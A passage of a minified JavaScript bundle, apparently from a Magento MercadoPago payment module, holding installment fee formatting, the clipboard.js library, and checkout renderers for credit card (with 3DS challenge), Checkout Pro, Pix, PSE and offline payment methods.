installmentRateCollector=installment.installment_rate_collector;if(installmentRate===0&&installmentRateCollector[0]==='MERCADOPAGO'){installment.recommended_message=installment.recommended_message+' '+$t(\"Interest-free\");}\nif(installmentRate===0&&installmentRateCollector[0]==='THIRD_PARTY'){installment.recommended_message=installment.recommended_message+' '+$t(\"Your Bank will apply Interest\");}\nreturn installment;});},formatInstallmentFees(labels,selectedInstallment){const _formatFeeText=(fee,feeName,label=null)=>{return fee.replace(`${feeName}_`,`${label ?? feeName}: `);};if(selectedInstallment===1||labels.length===0){return null;}\nconst formatedFees={CFT:null,TNA:null,TEA:null,};labels.forEach((label)=>{const allFees=label.split('|');allFees.forEach((fee)=>{switch(true){case fee.includes('TNA'):formatedFees['TNA']=_formatFeeText(fee,'TNA');break;case fee.includes('TEA'):formatedFees['TEA']=_formatFeeText(fee,'TEA');break;case fee.includes('CFT'):formatedFees['CFT']=_formatFeeText(fee,'CFT','CFTEA');break;}});});return formatedFees;},}});","MercadoPago_AdbPayment/js/view/payment/lib/clipboardjs/clipboard.min.js":"/*!\n * clipboard.js v2.0.6\n * https://clipboardjs.com/\n * \n * Licensed MIT \u00a9 Zeno Rocha\n */\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory();else if(typeof define==='function'&&define.amd)\ndefine([],factory);else if(typeof exports==='object')\nexports[\"ClipboardJS\"]=factory();else\nroot[\"ClipboardJS\"]=factory();})(this,function(){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId]){return installedModules[moduleId].exports;}\nvar module=installedModules[moduleId]={i:moduleId,l:false,exports:{}};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.l=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.d=function(exports,name,getter){if(!__webpack_require__.o(exports,name)){Object.defineProperty(exports,name,{enumerable:true,get:getter});}};__webpack_require__.r=function(exports){if(typeof Symbol!=='undefined'&&Symbol.toStringTag){Object.defineProperty(exports,Symbol.toStringTag,{value:'Module'});}\nObject.defineProperty(exports,'__esModule',{value:true});};__webpack_require__.t=function(value,mode){if(mode&1)value=__webpack_require__(value);if(mode&8)return value;if((mode&4)&&typeof value==='object'&&value&&value.__esModule)return value;var ns=Object.create(null);__webpack_require__.r(ns);Object.defineProperty(ns,'default',{enumerable:true,value:value});if(mode&2&&typeof value!='string')for(var key in value)__webpack_require__.d(ns,key,function(key){return value[key];}.bind(null,key));return ns;};__webpack_require__.n=function(module){var getter=module&&module.__esModule?function getDefault(){return module['default'];}:function getModuleExports(){return module;};__webpack_require__.d(getter,'a',getter);return getter;};__webpack_require__.o=function(object,property){return Object.prototype.hasOwnProperty.call(object,property);};__webpack_require__.p=\"\";return __webpack_require__(__webpack_require__.s=6);})\n([(function(module,exports){function select(element){var selectedText;if(element.nodeName==='SELECT'){element.focus();selectedText=element.value;}\nelse if(element.nodeName==='INPUT'||element.nodeName==='TEXTAREA'){var isReadOnly=element.hasAttribute('readonly');if(!isReadOnly){element.setAttribute('readonly','');}\nelement.select();element.setSelectionRange(0,element.value.length);if(!isReadOnly){element.removeAttribute('readonly');}\nselectedText=element.value;}\nelse{if(element.hasAttribute('contenteditable')){element.focus();}\nvar selection=window.getSelection();var range=document.createRange();range.selectNodeContents(element);selection.removeAllRanges();selection.addRange(range);selectedText=selection.toString();}\nreturn selectedText;}\nmodule.exports=select;}),(function(module,exports){function E(){}\nE.prototype={on:function(name,callback,ctx){var e=this.e||(this.e={});(e[name]||(e[name]=[])).push({fn:callback,ctx:ctx});return this;},once:function(name,callback,ctx){var self=this;function listener(){self.off(name,listener);callback.apply(ctx,arguments);};listener._=callback\nreturn this.on(name,listener,ctx);},emit:function(name){var data=[].slice.call(arguments,1);var evtArr=((this.e||(this.e={}))[name]||[]).slice();var i=0;var len=evtArr.length;for(i;i<len;i++){evtArr[i].fn.apply(evtArr[i].ctx,data);}\nreturn this;},off:function(name,callback){var e=this.e||(this.e={});var evts=e[name];var liveEvents=[];if(evts&&callback){for(var i=0,len=evts.length;i<len;i++){if(evts[i].fn!==callback&&evts[i].fn._!==callback)\nliveEvents.push(evts[i]);}}\n(liveEvents.length)?e[name]=liveEvents:delete e[name];return this;}};module.exports=E;module.exports.TinyEmitter=E;}),(function(module,exports,__webpack_require__){var is=__webpack_require__(3);var delegate=__webpack_require__(4);function listen(target,type,callback){if(!target&&!type&&!callback){throw new Error('Missing required arguments');}\nif(!is.string(type)){throw new TypeError('Second argument must be a String');}\nif(!is.fn(callback)){throw new TypeError('Third argument must be a Function');}\nif(is.node(target)){return listenNode(target,type,callback);}\nelse if(is.nodeList(target)){return listenNodeList(target,type,callback);}\nelse if(is.string(target)){return listenSelector(target,type,callback);}\nelse{throw new TypeError('First argument must be a String, HTMLElement, HTMLCollection, or NodeList');}}\nfunction listenNode(node,type,callback){node.addEventListener(type,callback);return{destroy:function(){node.removeEventListener(type,callback);}}}\nfunction listenNodeList(nodeList,type,callback){Array.prototype.forEach.call(nodeList,function(node){node.addEventListener(type,callback);});return{destroy:function(){Array.prototype.forEach.call(nodeList,function(node){node.removeEventListener(type,callback);});}}}\nfunction listenSelector(selector,type,callback){return delegate(document.body,selector,type,callback);}\nmodule.exports=listen;}),(function(module,exports){exports.node=function(value){return value!==undefined&&value instanceof HTMLElement&&value.nodeType===1;};exports.nodeList=function(value){var type=Object.prototype.toString.call(value);return value!==undefined&&(type==='[object NodeList]'||type==='[object HTMLCollection]')&&('length'in value)&&(value.length===0||exports.node(value[0]));};exports.string=function(value){return typeof value==='string'||value instanceof String;};exports.fn=function(value){var type=Object.prototype.toString.call(value);return type==='[object Function]';};}),(function(module,exports,__webpack_require__){var closest=__webpack_require__(5);function _delegate(element,selector,type,callback,useCapture){var listenerFn=listener.apply(this,arguments);element.addEventListener(type,listenerFn,useCapture);return{destroy:function(){element.removeEventListener(type,listenerFn,useCapture);}}}\nfunction delegate(elements,selector,type,callback,useCapture){if(typeof elements.addEventListener==='function'){return _delegate.apply(null,arguments);}\nif(typeof type==='function'){return _delegate.bind(null,document).apply(null,arguments);}\nif(typeof elements==='string'){elements=document.querySelectorAll(elements);}\nreturn Array.prototype.map.call(elements,function(element){return _delegate(element,selector,type,callback,useCapture);});}\nfunction listener(element,selector,type,callback){return function(e){e.delegateTarget=closest(e.target,selector);if(e.delegateTarget){callback.call(element,e);}}}\nmodule.exports=delegate;}),(function(module,exports){var DOCUMENT_NODE_TYPE=9;if(typeof Element!=='undefined'&&!Element.prototype.matches){var proto=Element.prototype;proto.matches=proto.matchesSelector||proto.mozMatchesSelector||proto.msMatchesSelector||proto.oMatchesSelector||proto.webkitMatchesSelector;}\nfunction closest(element,selector){while(element&&element.nodeType!==DOCUMENT_NODE_TYPE){if(typeof element.matches==='function'&&element.matches(selector)){return element;}\nelement=element.parentNode;}}\nmodule.exports=closest;}),(function(module,__webpack_exports__,__webpack_require__){\"use strict\";__webpack_require__.r(__webpack_exports__);var src_select=__webpack_require__(0);var select_default=__webpack_require__.n(src_select);var _typeof=typeof Symbol===\"function\"&&typeof Symbol.iterator===\"symbol\"?function(obj){return typeof obj;}:function(obj){return obj&&typeof Symbol===\"function\"&&obj.constructor===Symbol&&obj!==Symbol.prototype?\"symbol\":typeof obj;};var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if(\"value\"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor;};}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError(\"Cannot call a class as a function\");}}\nvar clipboard_action_ClipboardAction=function(){function ClipboardAction(options){_classCallCheck(this,ClipboardAction);this.resolveOptions(options);this.initSelection();}\n_createClass(ClipboardAction,[{key:'resolveOptions',value:function resolveOptions(){var options=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};this.action=options.action;this.container=options.container;this.emitter=options.emitter;this.target=options.target;this.text=options.text;this.trigger=options.trigger;this.selectedText='';}},{key:'initSelection',value:function initSelection(){if(this.text){this.selectFake();}else if(this.target){this.selectTarget();}}},{key:'selectFake',value:function selectFake(){var _this=this;var isRTL=document.documentElement.getAttribute('dir')=='rtl';this.removeFake();this.fakeHandlerCallback=function(){return _this.removeFake();};this.fakeHandler=this.container.addEventListener('click',this.fakeHandlerCallback)||true;this.fakeElem=document.createElement('textarea');this.fakeElem.style.fontSize='12pt';this.fakeElem.style.border='0';this.fakeElem.style.padding='0';this.fakeElem.style.margin='0';this.fakeElem.style.position='absolute';this.fakeElem.style[isRTL?'right':'left']='-9999px';var yPosition=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=yPosition+'px';this.fakeElem.setAttribute('readonly','');this.fakeElem.value=this.text;this.container.appendChild(this.fakeElem);this.selectedText=select_default()(this.fakeElem);this.copyText();}},{key:'removeFake',value:function removeFake(){if(this.fakeHandler){this.container.removeEventListener('click',this.fakeHandlerCallback);this.fakeHandler=null;this.fakeHandlerCallback=null;}\nif(this.fakeElem){this.container.removeChild(this.fakeElem);this.fakeElem=null;}}},{key:'selectTarget',value:function selectTarget(){this.selectedText=select_default()(this.target);this.copyText();}},{key:'copyText',value:function copyText(){var succeeded=void 0;try{succeeded=document.execCommand(this.action);}catch(err){succeeded=false;}\nthis.handleResult(succeeded);}},{key:'handleResult',value:function handleResult(succeeded){this.emitter.emit(succeeded?'success':'error',{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)});}},{key:'clearSelection',value:function clearSelection(){if(this.trigger){this.trigger.focus();}\ndocument.activeElement.blur();window.getSelection().removeAllRanges();}},{key:'destroy',value:function destroy(){this.removeFake();}},{key:'action',set:function set(){var action=arguments.length>0&&arguments[0]!==undefined?arguments[0]:'copy';this._action=action;if(this._action!=='copy'&&this._action!=='cut'){throw new Error('Invalid \"action\" value, use either \"copy\" or \"cut\"');}},get:function get(){return this._action;}},{key:'target',set:function set(target){if(target!==undefined){if(target&&(typeof target==='undefined'?'undefined':_typeof(target))==='object'&&target.nodeType===1){if(this.action==='copy'&&target.hasAttribute('disabled')){throw new Error('Invalid \"target\" attribute. Please use \"readonly\" instead of \"disabled\" attribute');}\nif(this.action==='cut'&&(target.hasAttribute('readonly')||target.hasAttribute('disabled'))){throw new Error('Invalid \"target\" attribute. You can\\'t cut text from elements with \"readonly\" or \"disabled\" attributes');}\nthis._target=target;}else{throw new Error('Invalid \"target\" value, use a valid Element');}}},get:function get(){return this._target;}}]);return ClipboardAction;}();var clipboard_action=(clipboard_action_ClipboardAction);var tiny_emitter=__webpack_require__(1);var tiny_emitter_default=__webpack_require__.n(tiny_emitter);var listen=__webpack_require__(2);var listen_default=__webpack_require__.n(listen);var clipboard_typeof=typeof Symbol===\"function\"&&typeof Symbol.iterator===\"symbol\"?function(obj){return typeof obj;}:function(obj){return obj&&typeof Symbol===\"function\"&&obj.constructor===Symbol&&obj!==Symbol.prototype?\"symbol\":typeof obj;};var clipboard_createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if(\"value\"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor;};}();function clipboard_classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError(\"Cannot call a class as a function\");}}\nfunction _possibleConstructorReturn(self,call){if(!self){throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\");}return call&&(typeof call===\"object\"||typeof call===\"function\")?call:self;}\nfunction _inherits(subClass,superClass){if(typeof superClass!==\"function\"&&superClass!==null){throw new TypeError(\"Super expression must either be null or a function, not \"+typeof superClass);}subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass;}\nvar clipboard_Clipboard=function(_Emitter){_inherits(Clipboard,_Emitter);function Clipboard(trigger,options){clipboard_classCallCheck(this,Clipboard);var _this=_possibleConstructorReturn(this,(Clipboard.__proto__||Object.getPrototypeOf(Clipboard)).call(this));_this.resolveOptions(options);_this.listenClick(trigger);return _this;}\nclipboard_createClass(Clipboard,[{key:'resolveOptions',value:function resolveOptions(){var options=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};this.action=typeof options.action==='function'?options.action:this.defaultAction;this.target=typeof options.target==='function'?options.target:this.defaultTarget;this.text=typeof options.text==='function'?options.text:this.defaultText;this.container=clipboard_typeof(options.container)==='object'?options.container:document.body;}},{key:'listenClick',value:function listenClick(trigger){var _this2=this;this.listener=listen_default()(trigger,'click',function(e){return _this2.onClick(e);});}},{key:'onClick',value:function onClick(e){var trigger=e.delegateTarget||e.currentTarget;if(this.clipboardAction){this.clipboardAction=null;}\nthis.clipboardAction=new clipboard_action({action:this.action(trigger),target:this.target(trigger),text:this.text(trigger),container:this.container,trigger:trigger,emitter:this});}},{key:'defaultAction',value:function defaultAction(trigger){return getAttributeValue('action',trigger);}},{key:'defaultTarget',value:function defaultTarget(trigger){var selector=getAttributeValue('target',trigger);if(selector){return document.querySelector(selector);}}},{key:'defaultText',value:function defaultText(trigger){return getAttributeValue('text',trigger);}},{key:'destroy',value:function destroy(){this.listener.destroy();if(this.clipboardAction){this.clipboardAction.destroy();this.clipboardAction=null;}}}],[{key:'isSupported',value:function isSupported(){var action=arguments.length>0&&arguments[0]!==undefined?arguments[0]:['copy','cut'];var actions=typeof action==='string'?[action]:action;var support=!!document.queryCommandSupported;actions.forEach(function(action){support=support&&!!document.queryCommandSupported(action);});return support;}}]);return Clipboard;}(tiny_emitter_default.a);function getAttributeValue(suffix,element){var attribute='data-clipboard-'+suffix;if(!element.hasAttribute(attribute)){return;}\nreturn element.getAttribute(attribute);}\nvar clipboard=__webpack_exports__[\"default\"]=(clipboard_Clipboard);})])[\"default\"];});","MercadoPago_AdbPayment/js/view/payment/lib/clipboardjs/widgetClipboard.min.js":"define(['jquery','clipboard','jquery-ui-modules/widget'],function($,ClipboardJS){'use strict';$.widget('mage.widgetClipboard',{_create(){this._super();if(this.options.enabled){this._copy();}},_copy(){var self=this,btn=$(self.element),clipboard=new ClipboardJS('#'+btn.prop('id'),{});clipboard.on('success',function(e){$(self.element).text(self.options.copiedtext);setTimeout(()=>{console.log($(self.element));$(self.element).text(self.options.textBtn);},300);e.clearSelection();});}});return $.mage.widgetClipboard;});","MercadoPago_AdbPayment/js/view/payment/method-renderer/cc.min.js":"define(['underscore','jquery','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/model/error-processor','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals','Magento_Checkout/js/model/url-builder','MercadoPago_AdbPayment/js/view/payment/mp-sdk','Magento_Vault/js/view/payment/vault-enabler','Magento_Ui/js/modal/modal','mage/url','mage/translate','MercadoPago_AdbPayment/js/view/payment/method-renderer/three_ds','MercadoPago_AdbPayment/js/view/payment/metrics'],function(_,$,fullScreenLoader,errorProcessor,quote,totals,urlBuilder,Component,VaultEnabler,modal,urlFormatter,$t,threeDs,metrics){'use strict';return Component.extend({totals:quote.getTotals(),defaults:{active:false,template:'MercadoPago_AdbPayment/payment/cc',ccForm:'MercadoPago_AdbPayment/payment/cc-form',securityField:'MercadoPago_AdbPayment/payment/security-field',amount:'',installmentTextInfo:false,installmentTextTNA:null,installmentTextTEA:null,installmentTextCFT:null,isLoading:true,fieldCcNumber:'mercadopago_adbpayment_cc_number',fieldSecurityCode:'mercadopago_adbpayment_cc_cid',fieldExpMonth:'mercadopago_adbpayment_cc_expiration_month',fieldExpYear:'mercadopago_adbpayment_cc_expiration_yr',threeDSDataResponse:{},getPaymentStatusResponse:{}},getCode(){return'mercadopago_adbpayment_cc';},initObservable(){this._super().observe(['active','amount','isLoading','installmentTextInfo','installmentTextTNA','installmentTextTEA','installmentTextCFT','threeDSDataResponse','getPaymentStatusResponse']);return this;},initialize(){let self=this;this._super();this.vaultEnabler=new VaultEnabler();this.vaultEnabler.setPaymentCode(this.getVaultCode());if(quote.billingAddress()){self.mpPayerDocument(quote.billingAddress().vatId);}\nself.active.subscribe((value)=>{if(value===true){self.getSelectDocumentTypes();self.getInstallments();setTimeout(()=>{self.mountCardForm({fieldCcNumber:self.fieldCcNumber,fieldSecurityCode:self.fieldSecurityCode,fieldExpMonth:self.fieldExpMonth,fieldExpYear:self.fieldExpYear,});self.isLoading(false);},3000);}\nif(value===false){self.isLoading(true);}});self.installmentsAmount.subscribe((value)=>{self.getInstallments();});quote.totals.subscribe((value)=>{const fcObject=value.total_segments.filter(segment=>segment.code==='finance_cost_amount')[0]??null\nconst financeCostAmount=fcObject&&fcObject.value?fcObject.value:0;const amount=self.FormattedCurrencyToInstallments(value.base_grand_total-financeCostAmount);self.amount(amount);self.installmentsAmount(amount);});},isActive(){var self=this,active=self.getCode()===self.isChecked();self.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},async beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nif(await this.generateToken(0)){this.placeOrder();}},getData(){var self=this,data;data={'method':this.getCode(),'additional_data':{'payer_document_type':self.generatedCards[0]?.documentType,'payer_document_identification':self.generatedCards[0]?.documentValue,'card_number_token':self.generatedCards[0]?.token.id,'card_holder_name':self.generatedCards[0]?.holderName,'card_number':self.generatedCards[0]?.cardNumber,'card_exp_month':self.generatedCards[0]?.cardExpirationMonth,'card_exp_year':self.generatedCards[0]?.cardExpirationYear,'card_type':self.generatedCards[0]?.cardType,'card_installments':self.generatedCards[0]?.cardInstallment,'card_finance_cost':self.generatedCards[0]?.cardFinanceCost,'card_public_id':self.generatedCards[0]?.cardPublicId,'mp_user_id':self.generatedCards[0]?.mpUserId,'mp_device_session_id':window.MP_DEVICE_SESSION_ID,'mp_flow_id':self.generateMpFlowId()}};data['additional_data']=_.extend(data['additional_data'],this.additionalData);this.vaultEnabler.visitAdditionalData(data);return data;},isShowLegend(){return true;},getCcType(){return window.checkoutConfig.payment[this.getCode()].ccTypesMapper;},getUnsupportedPreAuth(){return window.checkoutConfig.payment[this.getCode()].unsupported_pre_auth;},getVaultCode(){return window.checkoutConfig.payment[this.getCode()].ccVaultCode;},isVaultEnabled:function(){return this.vaultEnabler.isVaultEnabled();},onPlaceOrderFail:function(response){if(response.responseJSON.message==='3DS'){this.getThreeDSData();$('.messages').hide();}},getThreeDSData:function(){var serviceUrl=urlBuilder.createUrl('/quote/:quoteId/mp-payment-information',{quoteId:quote.getQuoteId()});$.ajax({url:urlFormatter.build(serviceUrl),global:false,contentType:'application/json',type:'GET',async:true}).done((response)=>{this.threeDSDataResponse(response[0]);this.openModalChallenge(response[0]);}).fail((response)=>{errorProcessor.process(response);});},openModalChallenge:function(threeDSData){var self=this;try{$('body').append(threeDs.createModalChallenge(self.generatedCards[0]?.cardNumber.slice(-4),self.generatedCards[0]?.cardType));let $modalChallenge=$('#modal-3ds-challenge');let popup=modal(this.getModalChallengeOptions(),$modalChallenge);$modalChallenge.modal('openModal');$(\".modal-footer\").hide();this.loadChallengeInfo(threeDSData);this.addListenerResponseChallenge();metrics.sendMetric('mp_3ds_success_modal','3ds modal challenge opened','big','mp_magento_credit_card_three_ds');}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_modal',message,'mp_magento_credit_card_three_ds');}},getModalChallengeOptions:function(){var self=this;return{type:'popup',responsive:false,innerScroll:false,title:$t('Complete the bank validation so your payment can be approved'),modalClass:'modal-challenge',closed:function(){self.destroyModal();self.placeOrder();}};},loadChallengeInfo(threeDSData){var self=this;setTimeout(function(){try{$('#loading-area').remove();$('#modal-3ds-challenge').append(threeDs.appendIframeContent());var iframe=document.createElement(\"iframe\");iframe.name=\"myframe\";iframe.id=\"myframe\";iframe.height=\"500px\";iframe.width=\"600px\";iframe.style=\"border:none;\";document.getElementById(\"iframe-challenge\").appendChild(iframe);var idocument=iframe.contentWindow.document;var myform=idocument.createElement(\"form\");myform.name=\"myform\";myform.setAttribute(\"target\",\"myframe\");myform.setAttribute(\"method\",\"post\");myform.setAttribute(\"action\",threeDSData.three_ds_external_resource_url);var hiddenField=idocument.createElement(\"input\");hiddenField.setAttribute(\"type\",\"hidden\");hiddenField.setAttribute(\"name\",\"creq\");hiddenField.setAttribute(\"value\",threeDSData.three_ds_creq);myform.appendChild(hiddenField);iframe.appendChild(myform);myform.submit();}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_load_challenge_info',message,'mp_custom_checkout_three_ds');}},3000)},destroyModal(){$('#modal-3ds-challenge').remove();},addListenerResponseChallenge(){var self=this;window.addEventListener('message',function(e){const statusChallenge=e.data.status;if(statusChallenge==='COMPLETE'){self.loadPulling();threeDs.customLoader();}});},loadPulling(){try{const interval=2000;let elapsedTime=0;const intervalId=setInterval(()=>{this.getPaymentStatus();var paymentStatus=this.getPaymentStatusResponse();if(elapsedTime>=10000||paymentStatus.status==='approved'||paymentStatus.status==='rejected'){$('#modal-3ds-challenge').modal('closeModal');this.destroyModal();clearInterval(intervalId);this.placeOrder();metrics.sendMetric('mp_3ds_success_pooling_time','Pooling time: '+elapsedTime.toString()+' ms','big','mp_3ds_success_pooling_time');}\nelapsedTime+=interval;},interval);}catch(error){const message=error.message||error;metrics.sendError('mp_3ds_error_pooling_time',message,'mp_custom_checkout_three_ds');}},getPaymentStatus(){var serviceUrl=urlBuilder.createUrl('/payment/mp-payment-status',{});const payloadPaymentStatus={paymentId:this.threeDSDataResponse().payment_id,cartId:this.threeDSDataResponse().quote_id,}\n$.ajax({url:urlFormatter.build(serviceUrl),data:payloadPaymentStatus,global:false,type:'GET',async:true}).done((response)=>{this.getPaymentStatusResponse(response[0]);return response[0];}).fail((response)=>{errorProcessor.process(response[0]);});},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_credits.min.js":"define(['MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_pro',],function(Component,){'use strict';return Component.extend({redirectAfterPlaceOrder:true,defaults:{active:false,template:'MercadoPago_AdbPayment/payment/checkout-credits',checkoutCreditsForm:'MercadoPago_AdbPayment/payment/checkout-credits-form'},getCode(){return'mercadopago_adbpayment_checkout_credits';},getImages:function(type){return window.checkoutConfig.payment[this.getCode()].images.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].images[type]:false;},getBannerTexts(type){return window.checkoutConfig.payment[this.getCode()].texts.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].texts[type]:false;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_pro.min.js":"define(['underscore','jquery','Magento_Checkout/js/model/url-builder','MercadoPago_AdbPayment/js/view/payment/default','mage/storage','observerCheckoutPro'],function(_,$,urlBuilder,Component,storage){'use strict';return Component.extend({redirectAfterPlaceOrder:true,defaults:{active:false,template:'MercadoPago_AdbPayment/payment/checkout-pro',checkoutProForm:'MercadoPago_AdbPayment/payment/checkout-pro-form'},initObservable(){this._super().observe(['active']);return this;},getCode(){return'mercadopago_adbpayment_checkout_pro';},initialize(){this._super();},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},placeOrder:function(data,event){var self=this,serviceUrl;if(event){event.preventDefault();}\nif(this.isPlaceOrderActionAllowed()===true){this.isPlaceOrderActionAllowed(false);this.getPlaceOrderDeferredObject().done(function(res){serviceUrl=urlBuilder.createUrl('/orders/:orderId/mp-payment-information',{orderId:res});storage.get(serviceUrl,false).done(function(response){if(self.getTypeRedirect()==='modal'){window.mp.checkout({'preference':{'id':response[0].id},'theme':self.getTheme(),'autoOpen':true});}\nif(self.getTypeRedirect()==='redirect'){window.location.href=response[0].init_point;}});self.afterPlaceOrder();});return true;}\nreturn false;},getData(){return{method:this.getCode()};},getTypeRedirect(){return window.checkoutConfig.payment[this.getCode()].type_redirect;},getTheme(){return window.checkoutConfig.payment[this.getCode()].theme;},getInstructionCheckout(){return window.checkoutConfig.payment[this.getCode()].instruction_checkout;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},getIconsList(){const flags=window.checkoutConfig.payment[this.getCode()].icons\nreturn Object.keys(flags)},getIcons(icon){const icons=window.checkoutConfig.payment[this.getCode()].icons\nreturn icons[icon]},getInfoIcons(){const infoIcons=window.checkoutConfig.payment[this.getCode()].info_icons\nvar result=Object.keys(infoIcons).map((key)=>infoIcons[key]);return result},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/payment_methods_off.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default'],function(_,$,Component){'use strict';return Component.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/payment-methods-off',paymentMethodsOffForm:'MercadoPago_AdbPayment/payment/payment-methods-off-form',payerFirstName:'',payerLastName:'',paymentMethodsOff:[]},initObservable(){this._super().observe(['active','payerFirstName','payerLastName']);return this;},getCode(){return'mercadopago_adbpayment_payment_methods_off';},initialize(){this._super();this.loadPaymentMethodsOffActive();},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},getPaymentSelected:function(){if(this.getCountPaymentMethodsOffActive()===1){var input=document.getElementsByName(\"payment[payment_methods_off]\")[0];return{\"payment_method_id\":input.getAttribute(\"payment_method_id\"),\"payment_type_id\":input.getAttribute(\"payment_type_id\"),\"payment_option_id\":input.getAttribute(\"payment_option_id\")};}\nvar element=document.querySelector('input[name=\"payment[payment_methods_off]\"]:checked');if(this.getCountPaymentMethodsOffActive()>1&&element){return{\"payment_method_id\":element.getAttribute(\"payment_method_id\"),\"payment_type_id\":element.getAttribute(\"payment_type_id\"),\"payment_option_id\":element.getAttribute(\"payment_option_id\")};}else{return false;}},getData(){let self=this;var payment_method_data=this.getPaymentSelected();return{method:self.getCode(),'additional_data':{'payment_method_id':payment_method_data.payment_method_id,'payment_type_id':payment_method_data.payment_type_id,'payment_option_id':payment_method_data.payment_option_id,'payer_first_name':self.payerFirstName(),'payer_last_name':self.payerLastName(),'payer_document_type':self.mpPayerType(),'payer_document_identification':self.mpPayerDocument(),'mp_device_session_id':window.MP_DEVICE_SESSION_ID,'mp_flow_id':self.generateMpFlowId()}};},NameCapture(){return window.checkoutConfig.payment[this.getCode()].name_capture;},loadPaymentMethodsOffActive(){this.paymentMethodsOff=window.checkoutConfig.payment[this.getCode()].payment_methods_off_active;},getCountPaymentMethodsOffActive(){return this.paymentMethodsOff.length;},getPaymentMethodsOff(){return this.paymentMethodsOff;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/pix.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default',],function(_,$,Component){'use strict';return Component.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/pix',pixForm:'MercadoPago_AdbPayment/payment/pix-form',pixData:null,payerDocumentType:'',pixDocumentTypes:'',payerDocumentIdentification:null},initObservable(){this._super().observe(['active']);return this;},getCode(){return'mercadopago_adbpayment_pix';},initialize(){this._super();},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},getData(){let self=this;return{method:self.getCode(),'additional_data':{'payer_document_type':self.mpPayerType(),'payer_document_identification':self.mpPayerDocument(),'mp_device_session_id':window.MP_DEVICE_SESSION_ID,'mp_flow_id':self.generateMpFlowId()}};},getInstructionCheckout(){return window.checkoutConfig.payment[this.getCode()].instruction_checkout;},getFingerprint(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},});});","MercadoPago_AdbPayment/js/view/payment/method-renderer/pse.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default',],function(_,$,Component,){'use strict';return Component.extend({defaults:{active:false,template:'MercadoPago_AdbPayment/payment/pse',pseForm:'MercadoPago_AdbPayment/payment/pse-form',payerEntityType:'',financialInstitution:''},initObservable(){this._super().observe(['active','payerEntityType','financialInstitution']);return this;},getCode(){return'mercadopago_adbpayment_pse';},initialize(){var self=this;this._super();self.getSelectDocumentTypes();},getSelectEntityTypes(){return window.checkoutConfig.payment[this.getCode()].payer_entity_types;},getSelectFinancialInstitutions(){return window.checkoutConfig.payment[this.getCode()].finance_inst_options;},getSelectDocumentTypes(){return window.checkoutConfig.payment[this.getCode()].document_types;},isActive(){var active=this.getCode()===this.isChecked();this.active(active);return active;},initFormElement(element){this.formElement=element;$(this.formElement).validation();},beforePlaceOrder(){if(!$(this.formElement).valid()){return;}\nthis.placeOrder();},getData(){let self=this;return{method:self.getCode(),'additional_data':{'payment_method_id':self.getPaymentIdMethod(),'payer_document_type':self.mpPayerType(),'payer_document_identification':self.mpPayerDocument(),'payer_entity_type':self.payerEntityType(),'financial_institution':self.financialInstitution(),'mp_device_session_id':window.MP_DEVICE_SESSION_ID,'mp_flow_id':self.generateMpFlowId()}};},getInstructionCheckoutPse(){return window.checkoutConfig.payment[this.getCode()].instruction_checkout_pse;},getFingerprint(){return 